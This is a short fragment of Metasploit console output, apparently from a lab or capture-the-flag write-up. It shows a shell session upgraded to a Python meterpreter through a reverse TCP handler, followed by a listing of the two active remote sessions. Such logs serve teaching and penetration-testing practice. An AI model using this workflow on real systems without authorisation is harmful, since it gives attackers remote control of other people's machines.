 [msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.25:4433
[*] Sending stage (24716 bytes) to 10.10.11.241
[*] Post module execution completed
[msf](Jobs:1 Agents:2) post(multi/manage/shell_to_meterpreter) >> sessions
Active sessions
===============
Id  Name  Type                       Information  Connection
--  ----  ----                       -----------  ----------
1         shell sparc/bsd                         10.10.14.25:4242 -> 10.10.11.241:12700 (
10.10.11.241)
2         meterpreter python/python               10.10.14.25:4433 -> 10.10.11.241:12714 (
10.10.11.241)